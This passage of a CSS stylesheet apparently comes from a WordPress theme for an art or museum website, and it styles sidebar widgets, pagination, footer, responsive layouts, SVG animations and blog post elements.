  color: #727479;
  position: relative;
  padding-left: 15px;
}

.sidebar .widget_recent_comments ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  background: #222327;
  position: absolute;
  left: 0;
  top: 12px;
  border-radius: 50%;
}

.sidebar .widget_recent_comments ul li:last-child {
  margin-bottom: 0;
}

.sidebar .widget_recent_comments ul li .comment-author-link a {
  text-decoration: none;
  font-weight: 600;
}

.sidebar .widget_recent_comments ul li a {
  margin: 0;
  color: #222327;
  text-decoration: underline;
}

.sidebar .widget_recent_comments ul li a:hover {
  text-decoration: none;
}

.sidebar .widget_recent_entries {
  position: relative;
}

.sidebar .widget_recent_entries ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_recent_entries ul li {
  width: 100%;
  display: block;
  margin: 0;
  margin-bottom: 20px;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_recent_entries ul li:last-child {
  margin-bottom: 0;
}

.sidebar .widget_recent_entries ul li a {
  margin: 0;
}

.sidebar .widget_rss {
  position: relative;
}

.sidebar .widget_rss .rss-widget-icon {
  display: none;
}

.sidebar .widget_rss ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_rss ul li {
  width: 100%;
  display: block;
  margin: 0;
  margin-bottom: 10px;
  padding: 3px 0;
  list-style: none;
}

.sidebar .widget_rss ul li:last-child {
  margin-bottom: 0;
}

.sidebar .widget_rss ul li .rss-date {
  width: 100%;
  display: block;
  font-size: 12px;
  color: #727479;
  margin: 5px 0;
}

.sidebar .widget_rss ul li .rssSummary {
  width: 100%;
  display: block;
  margin-bottom: 5px;
}

.sidebar .widget_rss ul li cite {
  display: block;
  font-family: georgia;
  color: #727479;
}

.sidebar .widget_rss ul li a {
  margin: 0;
  color: #222327;
  font-weight: 600;
}

.sidebar .widget_text {
  position: relative;
}

.sidebar .widget_text .wp-caption-text {
  margin-top: 0;
}

.sidebar .widget_text img {
  height: auto;
  margin-top: 5px;
  margin-bottom: 10px;
}

.sidebar .widget_text a {
  display: inline-block;
}

.sidebar .widget_text p {
  margin-bottom: 20px;
}

.sidebar .widget_text p:empty {
  display: none;
}

.sidebar .widget_tag_cloud {
  position: relative;
}

.sidebar .widget_tag_cloud .tagcloud {
  width: 100%;
  display: block;
}

.sidebar .widget_tag_cloud .tagcloud a {
  color: #fff;
  background: var(--color-dark);
  display: inline-block;
  font-size: 12px !important;
  padding: 3px 6px;
  margin-right: 5px;
  margin-bottom: 5px;
}

.sidebar .widget_tag_cloud .tagcloud a:hover {
  color: var(--color-dark);
  background: var(--color-main);
  text-decoration: none;
}

.sidebar .widget_nav_menu {
  position: relative;
}

.sidebar .widget_nav_menu ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_nav_menu ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
  position: relative;
  padding-left: 15px;
}

.sidebar .widget_nav_menu ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  border-left: 2px solid #ccc;
  border-bottom: 2px solid #ccc;
  transform: rotate(-135deg);
  position: absolute;
  left: 0;
  top: 11px;
}

.sidebar .widget_nav_menu ul li ul {
  padding-left: 17px;
}

.sidebar .widget_nav_menu ul li ul li {
  padding-left: 0;
}

.sidebar .widget_nav_menu ul li ul li:before {
  left: -15px;
}

.sidebar .widget_nav_menu ul li a {
  margin: 0;
  color: var(--color-dark);
}

.sidebar .widget_nav_menu ul li a:hover {
  color: var(--color-main);
}

/* PAGINATION */
.pagination {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin: 0;
}
.pagination li {
  float: left;
}

.page-numbers {
  height: 70px;
  line-height: 70px;
  float: left;
  padding: 0 20px;
  border: 1px solid #eee;
  font-size: 13px;
  font-weight: 600;
  color: var(--color-dark);
  margin-left: -1px;
  background: #fff;
}
.page-numbers:hover {
  color: var(--color-dark);
}
.page-numbers.current {
  background: var(--color-main);
  color: var(--color-dark);
  border-color: transparent;
}

.pagination-bar {
  width: 100%;
  display: block;
  margin-top: 60px;
}

/* PAGINATION */
.pagination {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.pagination .page-item {
  display: inline-block;
}
.pagination .page-item.active .page-link {
  background: var(--color-dark);
  border-color: transparent;
  color: #fff;
}
.pagination .page-item .page-link {
  height: 60px;
  line-height: 60px;
  border-radius: 0 !important;
  padding: 0 20px;
  color: var(--color-dark);
}
.pagination .page-item .page-link:hover {
  text-decoration: none;
}

/* FOOTER */
.footer {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.footer.footer-spacing {
  padding-top: 120px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.footer .logo {
  width: 100%;
  display: block;
  margin-bottom: 15px;
}
.footer .logo img {
  height: 64px;
}
.footer .app-logos {
  width: 100%;
  display: block;
  margin: 0;
}
.footer .app-logos img {
  width: auto;
  height: 32px;
}
.footer .widget-title {
  width: 100%;
  display: block;
  font-weight: 400;
  font-size: 22px;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  position: relative;
  padding-bottom: 15px;
}
.footer .widget-title:after {
  content: "";
  width: 70px;
  height: 2px;
  background: var(--color-dark);
  position: absolute;
  left: 0;
  bottom: 0;
}
.footer .social-media {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
}
.footer .social-media li {
  width: 100%;
  display: inline-block;
  margin-bottom: 10px;
  padding: 0;
  list-style: none;
}
.footer .social-media li a {
  display: inline-block;
}
.footer .social-media li a i {
  width: 20px;
  display: inline-block;
  font-size: 14px;
}
.footer .social-media li a:hover {
  text-decoration: underline;
}
.footer .footer-menu {
  width: 100%;
  display: block;
  margin: 0;
  padding-left: 0;
}
.footer .footer-menu li {
  margin-bottom: 8px;
}
.footer .footer-menu li:before {
  content: "";
  width: 6px;
  height: 6px;
  float: left;
  background: var(--color-dark);
  display: inline-block;
  border-radius: 50%;
  margin-right: 8px;
  margin-top: 10px;
}
.footer .footer-menu li a {
  display: inline-block;
  font-size: 16px;
}
.footer .address {
  width: 100%;
  display: block;
  line-height: 1.8;
}
.footer .address strong {
  width: 100%;
  display: block;
  margin-bottom: 15px;
}
.footer .footer-bottom {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 50px 0;
  border-top: double 10px #f7f7f7;
  /* margin-top: 60px; */
  font-size: 14px;
}
.footer .footer-bottom .container {
  display: flex;
  flex-wrap: wrap;
}
.footer .footer-bottom .copyright {
  display: inline-block;
}
.footer .footer-bottom .creation {
  margin-left: auto;
  display: inline-block;
}
.footer .footer-bottom .creation a {
  display: inline-block;
  text-decoration: underline;
}
.footer .footer-bottom .creation a:hover {
  text-decoration: none;
}

/* RESPONSIVE MEDIUM  */
@media only screen and (max-width: 1199px), only screen and (max-device-width: 1199px) {
  .search-box .container .search-events ul li {
    padding: 0 2%;
  }

  .slider .slider-texts .swiper-slide h1 {
    font-size: 92px;
  }

  .navbar .site-menu ul li {
    margin: 0 10px;
  }

  .navbar .navbar-button {
    display: none;
  }

  .play-now {
    left: 60%;
  }

  .page-header .inner h1 {
    font-size: 92px;
  }

  .page-header .inner p {
    padding-right: 30%;
  }

  .section-title h2 {
    font-size: 72px;
  }

  .side-icon-list ul li {
    margin-bottom: 30px;
  }

  .side-icon-list.right-side {
    padding-left: 30px;
  }

  .exhibition-box .content-box h4 {
    font-size: 25px;
  }

  .exhibition-box {
    padding: 0 !important;
  }

  .collection-box {
    padding: 0 !important;
  }

  .collection-box h4 {
    font-size: 25px;
  }

  .image-content-box {
    padding: 0 !important;
  }

  .counter-box .odometer {
    font-size: 56px;
  }

  .counter-box .value {
    font-size: 56px;
  }

  .testimonial-box {
    max-width: 100%;
  }

  .text-content p {
    padding-right: 10%;
  }

  .image-icon-box .content-box h4 {
    font-size: 26px;
  }

  .image-icon-box:hover .content-box .expand {
    max-height: 400px;
  }

  .side-list.right {
    padding-left: 30px;
  }

  .side-content h2 {
    font-size: 46px;
  }

  .side-content.left {
    padding-right: 30px;
  }

  .art-slider-content .swiper-container {
    height: 300px;
  }

  .art-slider .titles {
    padding-left: 30px;
  }

  .art-slider .titles h2 {
    font-size: 46px;
  }

  .cta-box h2 {
    font-size: 72px;
  }

  .contact-form {
    padding: 0;
  }

  .recent-news .content-box h3 {
    font-size: 38px;
  }

  .newsletter-box .form {
    width: 100%;
    padding: 0;
  }

  .newsletter-box .newsletter-image {
    display: none;
  }
}
/* RESPONSIVE TABLET  */
@media only screen and (max-width: 991px), only screen and (max-device-width: 991px) {
  input {
    border-radius: 0 !important;
    -webkit-appearance: none;
    appearance: none;
  }

  input[type="search"] {
    -webkit-appearance: none;
    appearance: none;
  }

  textarea {
    border-radius: 0 !important;
    -webkit-appearance: none;
    appearance: none;
  }

  .navbar .hamburger-menu {
    display: inline-block;
  }

  .side-widget.active .display-mobile {
    display: flex;
    /*margin-top: -50px;*/
  }

  .side-widget.active .inner {
    display: none;
  }

  .side-widget {
    width: 440px;
  }

  .search-box .container .search-events ul {
    display: none;
  }

  .navbar .custom-menu {
    display: none;
  }

  .navbar .site-menu {
    display: none;
  }

  .navbar .navbar-button {
    display: inline-block;
  }

  .slider .slider-texts .swiper-slide h1 {
    font-size: 72px;
  }

  .slider .slider-texts .swiper-slide p {
    opacity: 1;
  }

  .slider .slider-images .swiper-slide .mobile-slide {
    display: block;
  }

  .play-now {
    display: none;
  }

  .section-title h2 {
    font-size: 48px;
  }

  .page-header .inner p {
    padding-right: 10%;
    padding-left: 0;
    border-left: none;
    margin-left: 0;
  }

  .side-icon-list {
    padding-left: 0;
  }

  .side-icon-list ul li .content p br {
    display: none;
  }

  .sidebar {
    padding-left: 0;
    margin-top: 60px;
  }

  .col-lg-4:nth-child(1) .exhibition-box {
    padding-right: 0;
  }

  .col-lg-4:nth-child(2) .exhibition-box {
    padding: 0;
  }

  .col-lg-4:nth-child(3) .exhibition-box {
    padding-left: 0;
    margin: 50px 0;
  }

  .col-lg-3 .circle-button {
    display: none;
  }

  .col-lg-5 .side-icon-list.right-side {
    margin-top: 60px;
  }

  .cta-box h2 {
    font-size: 52px;
  }

  .exhibition-box {
    margin-top: 60px;
  }

  .side-image.right-half {
    width: 100%;
  }

  .side-image.left-half {
    width: 100%;
  }

  .image-content-box {
    margin-top: 60px;
  }

  .side-arts {
    width: 100%;
  }

  .counter-box {
    margin: 15px 0;
  }

  .art-slider {
    width: 100%;
    flex-wrap: wrap;
  }

  .art-slider .titles {
    padding-left: 0;
  }

  .art-slider-images {
    width: 100%;
  }

  .art-slider-content {
    width: 100%;
    padding: 0 15px;
  }

  .art-slider-content .swiper-container {
    height: 200px;
    margin-bottom: 80px;
  }

  .image-icon-box {
    border-right: none;
  }

  .recent-news {
    padding: 0;
    margin-bottom: 80px;
  }

  .recent-news .content-box {
    width: 100%;
    margin-bottom: 0;
    order: 2;
  }

  .recent-news figure {
    width: 100%;
    order: 1;
    margin-bottom: 50px;
  }

  .blog-post.single-post .post-content .post-title {
    font-size: 42px !important;
  }

  .contact-form {
    margin-top: 60px;
  }

  .col-12:nth-child(even) .recent-news .content-box {
    text-align: left;
    margin: 0;
  }

  .col-12:nth-child(even) .recent-news .content-box p {
    padding-left: 0;
  }

  .newsletter-box {
    padding: 50px 0;
  }

  .newsletter-box .form .titles h2 {
    font-size: 48px;
  }

  .footer .footer-menu {
    margin-bottom: 50px;
  }
}
/* RESPONSIVE MOBILE */
@media only screen and (max-width: 767px), only screen and (max-device-width: 767px) {
  .preloader {
    background: var(--color-dark);
  }

  .preloader svg {
    display: none;
  }

  .page-transition {
    background: var(--color-dark);
  }

  .page-transition svg {
    display: none;
  }

  .content-section {
    padding: 80px 0;
  }

  .side-widget {
    padding: 15px;
    padding-right: 0;
    width: 100%;
    max-width: 85vw;
  }

  .side-widget .logo {
    margin-bottom: 0;
  }

  .side-widget .logo img {
    height: 52px;
  }

  .search-box .container .form input[type="search"] {
    width: 100%;
    margin: 0;
    margin-bottom: 20px;
  }

  .navbar {
    padding: 20px 15px;
  }

  .navbar .navbar-button {
    display: none;
  }

  .navbar .logo a img {
    height: 48px;
  }

  .slider .container-fluid {
    width: calc(100% - 30px);
    margin: 0 15px;
    padding: 0;
  }

  .slider .slider-texts .swiper-slide h1 {
    font-size: 42px;
  }

  .slider .slider-texts .swiper-slide h1 br {
    display: none;
  }

  .slider .slider-texts .swiper-slide p {
    margin-left: 0;
    padding-left: 20px;
    font-size: 17px;
  }

  .slider .slider-texts .swiper-slide p br {
    display: none;
  }

  .slider .slider-nav.container-fluid {
    margin-top: -70px;
  }

  .slider .swiper-pagination-progressbar {
    display: none;
  }

  .slider .swiper-fraction {
    display: none;
  }

  .slider .slider-images .button-prev {
    margin-left: 0;
    width: 60px;
    height: 60px;
  }

  .slider .slider-images .button-next {
    width: 60px;
    height: 60px;
  }

  .page-header .inner {
    padding: 0 15px;
  }

  .page-header .inner h1 {
    font-size: 42px;
  }

  .page-header .inner p {
    font-size: 17px;
    padding-right: 0;
  }

  .section-title {
    margin-bottom: 60px;
  }

  .section-title h2 {
    font-size: 40px;
  }

  .section-title h2 br {
    display: none;
  }

  .side-content.left br {
    display: none;
  }

  .counter-box {
    margin-top: 0;
    margin-bottom: 40px;
  }

  .col-lg-4:nth-child(2) .exhibition-box {
    margin-top: 60px;
  }

  .side-content.left {
    padding-right: 0;
  }

  .side-content table {
    font-size: 14px;
  }

  .side-icon-list ul li figure {
    width: 100%;
    margin-bottom: 10px;
  }

  .side-icon-list ul li .content {
    width: 100%;
  }

  .side-icon-list ul li .content p br {
    display: none;
  }

  .col-lg-6 .side-list.right {
    padding-left: 0;
    margin-top: 60px;
  }

  .col-lg-3:last-child .counter-box {
    margin-bottom: 0;
  }

  .col-lg-6 .side-icon-list {
    margin-bottom: 50px;
    padding-right: 0;
  }

  .collection-box figure {
    margin-bottom: 15px;
  }

  .col-lg-4:nth-child(1) .image-content-box {
    margin-top: 0;
  }

  .blog-post .content-box h3 {
    font-size: 32px;
  }

  .note-box {
    padding: 30px;
  }

  .note-box h2 {
    font-size: 32px;
  }

  .text-box p {
    padding-right: 0;
  }

  .art-slider-content .swiper-container {
    display: none;
  }

  .cta-box h2 {
    font-size: 42px;
  }

  .side-icon-list.right-side {
    padding: 0;
  }

  .exhibition-box {
    margin-top: 60px;
  }

  .col-12.text-center .custom-button {
    margin-top: 0;
  }

  .col-lg-4:nth-child(1) .exhibition-box {
    margin-top: 0;
  }

  .col-lg-4:nth-child(3) .text-box {
    margin: 50px 0;
  }

  .col-lg-4:last-child .image-icon-box .content-box {
    padding-bottom: 0;
  }

  .col-lg-4:nth-child(3) .text-content {
    margin: 30px 0;
  }

  .col-lg-6 .side-icon-list.left-side {
    padding-top: 60px;
    padding-right: 0;
  }

  .side-arts {
    padding: 80px 30px;
  }

  .testimonial-box {
    margin-bottom: 60px;
  }

  .testimonial-box .content-box {
    padding: 30px;
  }

  .col-md-6:last-child .testimonial-box {
    margin-bottom: 0;
  }

  .image-content-box .content-box {
    width: 100%;
    margin-top: 0;
  }

  .text-content {
    text-align: center;
  }

  .text-content p {
    padding: 0 5%;
  }

  .text-content p:before {
    display: none;
  }

  .image-icon-box {
    padding-bottom: 100px;
  }

  .image-icon-box .content-box {
    padding: 30px 0;
  }

  .image-icon-box .icon {
    width: 60px;
    height: 60px;
  }

  .image-icon-box .icon img {
    height: 36px;
  }

  .recent-news figure {
    margin-bottom: 20px !important;
  }

  .recent-news .content-box h3 {
    font-size: 27px;
  }

  .recent-news .content-box p {
    padding: 0;
  }

  .text-box h2 {
    font-size: 42px;
  }

  .col-md-2 img {
    margin-bottom: 30px;
  }

  .col-12:nth-child(2) .recent-news {
    margin-bottom: 50px;
  }

  .newsletter-box {
    padding: 50px 0;
  }

  .newsletter-box .form .titles h2 {
    font-size: 34px;
  }

  .newsletter-box .form .inner {
    width: 100%;
  }

  .newsletter-box .form input[type="text"] {
    width: 100%;
    margin-bottom: 10px;
    padding: 0;
  }

  .newsletter-box .form input[type="submit"] {
    width: 100%;
  }

  .footer.footer-spacing {
    padding-top: 80px;
  }

  .footer .social-media {
    margin-bottom: 50px;
  }

  .footer .footer-bottom .creation {
    width: 100%;
  }
}
/* ANIMATIONS */
@-webkit-keyframes rotate {
  from {
    -webkit-transform: rotate(360deg);
  }
  to {
    -webkit-transform: rotate(0);
  }
}
@-moz-keyframes rotate {
  from {
    -moz-transform: rotate(360deg);
  }
  to {
    -moz-transform: rotate(0);
  }
}
@-ms-keyframes rotate {
  from {
    -ms-transform: rotate(360deg);
  }
  to {
    -ms-transform: rotate(0);
  }
}
@-o-keyframes rotate {
  from {
    -o-transform: rotate(360deg);
  }
  to {
    -o-transform: rotate(0);
  }
}
@keyframes rotate {
  from {
    transform: rotate(360deg);
  }
  to {
    transform: rotate(0);
  }
}
@-webkit-keyframes svg-morph {
  0% {
    d: path("m244.333332,38.437499c26.666664,-1.666666 125.666662,0.999995 195.333325,50.33333c69.666663,49.333335 -39.666664,141.666664 -70.666664,174.229164c-31,32.5625 -176.999993,107.437507 -234.999993,76.437507c-58,-31 73.666665,-107.000001 49,-190.4375c-24.666665,-83.437499 34.666668,-108.895835 61.333332,-110.562501z");
  }
  100% {
    d: path("m244.333332,38.437499c58.666669,50.333342 24.666647,101.000011 94.33331,150.333346c69.666663,49.333335 71.333353,156.666666 14.333349,175.229163c-57.000004,18.562498 -160.999991,6.437492 -218.999991,-24.562508c-58,-31 -109.333363,-174.000012 -70.000018,-236.437507c39.333345,-62.437496 121.666681,-114.895836 180.33335,-64.562494z");
  }
}
@-webkit-keyframes preloader-svg {
  0% {
    d: path("M0,0 C305.333333,0 625.333333,0 960,0 C1294.66667,0 1614.66667,0 1920,0 L1920,1080 C1614.66667,1080 1294.66667,1080 960,1080 C625.333333,1080 305.333333,1080 0,1080 L0,0 Z");
  }
  50% {
    d: path("M0,230 C305.333333,100 625.333333,0 960,0 C1294.66667,0 1614.66667,100 1920,300 L1920,1080 C1614.66667,1080 1294.66667,1080 960,1080 C625.333333,960 305.333333,1080 0,1080 L0,230 Z");
  }
  100% {
    d: path("M0,0 C305.333333,0 625.333333,0 960,0 C1294.66667,0 1614.66667,0 1920,0 L1920,1080 C1614.66667,1080 1294.66667,1080 960,1080 C625.333333,1080 305.333333,1080 0,1080 L0,0 Z");
  }
}
@-webkit-keyframes preloader-inner {
  0% {
    transform: translateY(-50px);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    opacity: 1;
  }
}
@-webkit-keyframes page-transition {
  0% {
    d: path("M0,0 C305.333333,0 625.333333,0 960,0 C1294.66667,0 1614.66667,0 1920,0 L1920,1080 C1614.66667,980 1294.66667,930 960,930 C625.333333,930 305.333333,980 0,1080 L0,0 Z");
  }
  100% {
    d: path("M0,0 C305.333333,0 625.333333,0 960,0 C1294.66667,0 1614.66667,0 1920,0 L1920,1080 C1614.66667,1080 1294.66667,1080 960,1080 C625.333333,1080 305.333333,1080 0,1080 L0,0 Z");
  }
}
@-webkit-keyframes side-widget-in {
  0% {
    d: path("M540,1080H0V0h540c-40.28,124.78-85.13,311.48-85,541C455.13,769.53,499.81,955.48,540,1080z");
  }
  50% {
    d: path("M540,1080H0V0h540c31.96,142.05,60.09,325.94,60,541C599.91,755.16,571.87,938.34,540,1080z");
  }
  100% {
    d: path("M540,1080H0V0h540c0,179.85,0,359.7,0,539.54C540,719.7,540,899.85,540,1080z");
  }
}
@-webkit-keyframes side-widget-out {
  0% {
    d: path("M540,1080H0V0h540c0,179.85,0,359.7,0,539.54C540,719.7,540,899.85,540,1080z");
  }
  50% {
    d: path("M540,1080H0V0h540c-40.28,124.78-85.13,311.48-85,541C455.13,769.53,499.81,955.48,540,1080z");
  }
  100% {
    d: path("M540,1080H0V0h540c31.96,142.05,60.09,325.94,60,541C599.91,755.16,571.87,938.34,540,1080z");
  }
}
/* ABOVE ORGINAL CSS */
/* BLOG POST */
.blog-post {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 100px;
}
.blog-post:last-child {
  margin-bottom: 0;
}
.blog-post.single-post {
  width: 100%;
  margin-bottom: 25px;
}
.blog-post.single-post .post-image {
  width: 100%;
  flex: inherit;
  margin-bottom: 30px;
}
.blog-post.single-post .post-content {
  width: 100%;
  flex: inherit;
  display: block;
  padding: 0;
  border: none;
  text-align: left !important;
  margin-bottom: 50px;
}
.blog-post.single-post .post-content .category:before {
  display: none;
}
.blog-post.single-post .post-content .date {
  margin-bottom: 15px;
}
.blog-post.single-post .post-content .post-title {
  width: 100%;
  display: block;
  font-size: 56px;
  font-family: 'Cinzel', serif;
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 20px;
  letter-spacing: -1px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.blog-post.single-post .post-content .post-author {
  margin-bottom: 40px;
}
.blog-post .post-image {
  width: 100%;
  display: block;
  margin-bottom: 0;
  margin-bottom: 30px;
  position: relative;
}
.blog-post .post-image img {
  position: relative;
}
.blog-post .post-content {
  width: 100%;
  display: block;
}
.blog-post .post-content .category {
  height: 22px;
  line-height: 22px;
  display: inline-block;
  background: var(--color-dark);
  padding: 0 10px;
  font-size: 13px;
  font-weight: 500;
  margin-right: 20px;
  color: #fff;
}
.blog-post .post-content .date {
  height: 22px;
  line-height: 22px;
  display: inline-block;
  background: var(--color-main);
  padding: 0 10px;
  font-size: 13px;
  font-weight: 500;
}
.blog-post .post-content .post-title {
  width: 100%;
  display: block;
  font-size: 56px;
  font-family: 'Cinzel', serif;
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 20px;
  letter-spacing: -1px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.blog-post .post-content .post-title a {
  color: var(--color-dark);
}
.blog-post .post-content .post-title a:hover {
  text-decoration: none;
}
.blog-post .post-content .post-author {
  width: 100%;
  display: block;
}
.blog-post .post-content .post-author img {
  width: 60px;
  height: 60px;
  display: inline-block;
  border-radius: 50%;
  margin-right: 10px;
}
.blog-post .post-content .post-author b {
  color: #727479;
  font-weight: 400;
}
.blog-post .post-content .post-author b a {
  color: var(--color-dark);
}
.blog-post .post-content .post-author b a:hover {
  text-decoration: none;
}
.blog-post .post-content .post-categories {
  width: 100%;
  display: block;
  margin-bottom: 30px;
  padding: 0;
}
.blog-post .post-content .post-categories li {
  display: inline-block;
  margin: 0;
  margin-right: 10px;
  padding: 0;
  list-style: none;
}
.blog-post .post-content .post-categories li a {
  color: var(--color-dark);
  font-size: 11px;
  padding-bottom: 3px;
  border-bottom: 2px solid var(--color-dark);
}
.blog-post .post-content .post-categories li a:hover {
  text-decoration: none;
  border-color: var(--color-main);
}
.blog-post .post-content .social-share {
  width: 100%;
  float: left;
  padding: 0;
  margin-bottom: 40px;
  text-align: center;
}
.blog-post .post-content .social-share li {
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  padding: 0;
  list-style: none;
}
.blog-post .post-content .social-share li.facebook a {
  background: #475993;
}
.blog-post .post-content .social-share li.twitter a {
  background: #76a9ea;
}
.blog-post .post-content .social-share li.google-plus a {
  background: #f34a38;
}
.blog-post .post-content .social-share li.linkedin a {
  background: #0077b7;
}
.blog-post .post-content .social-share li.youtube a {
  background: #f61c0d;
}
.blog-post .post-content .social-share li a {
  line-height: 44px;
  float: left;
  padding: 0 20px;
  background: var(--color-dark);
  font-weight: 600;
  color: #fff;
  border: none;
  border-radius: 0;
}
.blog-post .post-content .social-share li a:hover {
  text-decoration: none;
}
.blog-post .post-content blockquote {
  background: var(--color-main);
  padding: 30px;
  margin-bottom: 25px;
  position: relative;
  font-family: 'Cinzel', serif;
  font-size: 24px;
}
.blog-post .post-content blockquote p {
  font-size: 24px;
}
.blog-post .post-content blockquote:before {
  content: "\f10e";
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  right: 30px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 10vh;
  opacity: 0.1;
  font-weight: 900;
}
.blog-post .post-content blockquote h5 {
  font-weight: 800;
}
.blog-post .post-content p {
  font-size: 17px;
  line-height: 1.7;
  margin-bottom: 25px;
}
.blog-post .post-content p a {
  text-decoration: underline;
}
.blog-post .post-content p a:hover {
  text-decoration: none;
}
.blog-post .post-content h3 {
  font-weight: 600;
}
.blog-post .post-content h4 {
  font-weight: 600;
}
.blog-post .post-content h5 {
  font-weight: 600;
}
.blog-post .post-content h6 {
  font-weight: 600;
}
.blog-post .post-content strong {
  font-weight: 600;
}
.blog-post .post-content u {
  text-decoration: none;
  border-bottom: 2px solid var(--color-dark);
}
.blog-post .post-content .wp-block-image {
  margin-bottom: 30px;
}
.blog-post .post-content .image-left {
  float: left;
  margin-right: 30px;
  margin-bottom: 30px;
  margin-top: 10px;
}
.blog-post .post-content .image-left img {
  max-width: 300px;
}
.blog-post .post-content .custom-list {
  width: 100%;
  display: block;
  padding-left: 20px;
}
.blog-post .post-content .custom-list li {
  font-size: 17px;
}
.blog-post .post-content .image-full {
  display: block;
  height: auto;
  margin-bottom: 30px;
  margin-top: 30px;
}
.blog-post .post-content .image-full img {
  width: 100%;
}
.blog-post .post-content .post-link {
  display: inline-block;
  overflow: hidden;
}
.blog-post .post-content .post-link a {
  display: inline-block;
  position: relative;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  font-weight: 400;
  padding-bottom: 5px;
  border-bottom: 2px solid var(--color-dark);
}
.blog-post .post-content .post-link a:hover {
  text-decoration: none;
  color: var(--color-main);
}

/* CUSTOM FIXES */
.wp-block-quote p:last-child {
  margin-bottom: 0;
}

.page.type-page code {
  background: #eee;
  padding: 4px;
  color: #222327;
  font-family: Courier;
}

.page-links {
  position: relative;
}

.post-501 .page-links {
  float: left;
  margin-top: 60px;
}

.post-501 .post-entry-footer {
  float: left;
}

.post-1133 .post-entry-footer {
  float: left;
}

.wp-image-907 {
  width: 100%;
}

.error-404.not-found {
  text-align: center;
}

.error-404.not-found .search-form {
  width: 100%;
  margin-top: 50px;
}

.error-404.not-found .search-form label {
  width: 100%;
  margin-bottom: 20px;
}

.error-404.not-found .search-form input[type="search"] {
  width: 600px;
}

.error-404.not-found .search-form input[type="submit"] {
  text-transform: uppercase;
}

.error-404.not-found .screen-reader-text {
  display: none;
}

.error-404.not-found h6 {
  font-size: 24px;
}

.error-404.not-found img {
  height: 400px;
  margin-bottom: 30px;
}

.is-style-squared .wp-block-button__link {
  border-radius: 0 !important;
}

.blog-post .post-content .wp-block-quote {
  border: none;
  background: var(--color-main);
  padding: 30px;
  margin-top: 20px;
  margin-bottom: 20px;
}

.blog-post .post-content .wp-block-quote a {
  color: #fff;
}

.blog-post .post-content .has-medium-font-size {
  font-size: 20px;
}

.page.type-page {
  width: 100%;
}

.page.type-page .post-content {
  padding-left: 0;
}

.page.type-page .post-content .category {
  display: none;
}

.page.type-page .post-content .date {
  display: none;
}

.page.type-page .post-content .author {
  display: none;
}

.blog-post .post-content select {
  width: 100%;
  margin-bottom: 30px;
}

.blog-post .post-content .wp-block-search .wp-block-search__button {
  height: 70px;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: var(--color-dark);
  background: var(--color-main);
  border: none;
  padding: 0 50px;
}

/* SEARCH RESULTS */
.search-results .blog-post .post-content .post-title {
  font-size: 30px;
  margin: 0;
}

/* BLOG STYLE FOR SIDEBAR */
.col-lg-10 .blog-post.sticky {
  background: #eee;
}

.col-lg-10 .blog-post.sticky .post-content {
  background: #fff;
  padding: 30px;
}

.col-lg-10 .blog-post.sticky:after {
  border-color: transparent transparent #eee transparent;
}

/* STICKY POST STYLE */
.blog-post.sticky {
  border: 1px solid #eee;
  padding: 30px;
  position: relative;
}

.blog-post.sticky:before {
  content: "";
  width: 14px;
  height: 25px;
  background: var(--color-main);
  position: absolute;
  right: 30px;
  top: -10px;
}

.blog-post.sticky:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 7px 6px 7px;
  border-color: transparent transparent #fff transparent;
  position: absolute;
  right: 30px;
  top: 9px;
}

.blog-post.sticky .post-content {
  padding-left: 0;
}

.blog-post.sticky .post-content .category:before {
  display: none;
}

/* BLOG FIXES */
.blog-post .post-content .post-tags {
  width: 100%;
  display: block;
  margin: 30px 0;
  padding: 0;
}

.blog-post .post-content .post-tags li {
  display: inline-block;
  margin: 3px 0;
  margin-right: 10px;
  padding: 0;
  list-style: none;
}

.blog-post .post-content .post-tags li a {
  background: var(--color-dark);
  color: #fff;
  padding: 4px 12px;
  font-size: 11px;
}

.blog-post .post-content .post-tags li a:hover {
  background: var(--color-main);
}

.blog-post .post-content .wp-block-button {
  width: 100%;
  display: block;
  margin-bottom: 10px;
}

.blog-post .post-content .wp-block-button:last-child {
  margin-bottom: 0;
}

.blog-post .post-content .wp-block-button__link {
  background: #222327;
  font-size: 13px;
  font-weight: 600;
  padding: 20px 40px;
  border-radius: 50px;
  color: #fff;
}

.blog-post .post-content .wp-block-button.is-style-outline .wp-block-button__link {
  background: none;
  border-color: var(--color-dark);
  color: var(--color-dark);
}

.blog-post .post-content .wp-block-cover {
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-cover.has-background-dim .wp-block-cover-text {
  color: #fff;
}

.blog-post .post-content .wp-block-cover-image.has-background-dim .wp-block-cover-image-text {
  color: #fff;
}

.blog-post .post-content .wp-block-gallery {
  width: 100%;
  margin-bottom: 40px;
  padding: 0;
}

.blog-post .post-content .wp-block-gallery .blocks-gallery-caption {
  font-size: 13px;
}

